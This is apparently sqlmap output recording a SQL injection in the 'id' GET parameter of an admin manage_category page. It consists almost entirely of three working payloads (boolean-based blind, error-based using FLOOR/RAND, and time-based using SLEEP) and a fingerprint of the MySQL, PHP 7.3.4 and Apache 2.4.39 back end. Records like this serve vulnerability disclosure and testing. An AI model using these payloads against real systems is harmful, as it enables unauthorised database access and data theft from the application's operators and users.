 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=admin/categories/manage_category&id=1' AND 4991=4991 AND 'JVqS'='JVqS
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: page=admin/categories/manage_category&id=1' OR (SELECT 5622 FROM(SELECT COUNT(*),CONCAT(0x7162627871,(SELECT (ELT(5622=5622,1))),0x71766b6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'LIVq'='LIVq
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: page=admin/categories/manage_category&id=1' AND (SELECT 7737 FROM (SELECT(SLEEP(5)))gDAI) AND '1Std'='1Std
---
[10:26:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39, PHP
back-end DBMS: MySQL >= 5.0